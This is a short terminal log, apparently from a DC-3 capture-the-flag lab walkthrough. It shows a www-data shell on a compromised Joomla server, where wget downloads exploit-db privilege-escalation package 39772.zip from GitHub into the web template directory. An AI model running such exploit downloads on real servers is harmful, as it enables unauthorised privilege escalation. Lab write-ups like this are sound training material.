 bash: no job control in this shell
www-data@DC-3:/var/www/html/templates/beez3/html$ wget https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/397
72.zip
<sive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zip
--2020-11-13 13:25:07--  https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zip
Resolving github.com (github.com)... 52.74.223.119
Connecting to github.com (github.com)|52.74.223.119|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://raw.githubusercontent.com/offensive-security/exploitdb-bin-sploits/master/bin-sploits/39772.zip [following]
--2020-11-13 13:25:08--  https://raw.githubusercontent.com/offensive-security/exploitdb-bin-sploits/master/bin-sploits/39772.zip
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 151.101.108.133
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|151.101.108.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7025 (6.9K) [application/zip]
Saving to: '39772.zip'
0K ...... 100% 8.31M=0.001s
2020-11-13 13:25:09 (8.31 MB/s) - '39772.zip' saved [7025/7025]
www-data@DC-3:/var/www/html/templates/beez3/html$ ls
ls
39772.zip
com_contact
com_content
com_newsfeeds
com_weblinks
layouts
mod_breadcrumbs
mod_languages
mod_login
modules.php
www-data@DC-3:/var/www/html/templates/beez3/html$
DivergentFour